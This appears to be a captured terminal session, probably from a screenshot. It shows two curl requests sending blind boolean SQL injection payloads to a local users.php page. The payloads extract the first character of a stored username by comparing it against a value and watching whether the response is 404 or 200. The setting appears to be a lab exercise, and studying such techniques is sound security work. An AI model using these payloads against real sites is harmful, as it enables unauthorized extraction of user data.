 ❯ curl -s -I -X GET "http://localhost/users.php" -G --data-urlencode "id=9 or (select(select(substring(username,1,1)) from users
where id=1)='b')"
HTTP/1.1 404 Not Found
Date: Mon, 19 Jun 2023 02:33:02 GMT
Server: Apache/2.4.56 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
❯ curl -s -I -X GET "http://localhost/users.php" -G --data-urlencode "id=9 or (select(select ascii(substring(username,1,1)) from
users where id=1)=98)"
HTTP/1.1 200 OK
Date: Mon, 19 Jun 2023 02:33:06 GMT
Server: Apache/2.4.56 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8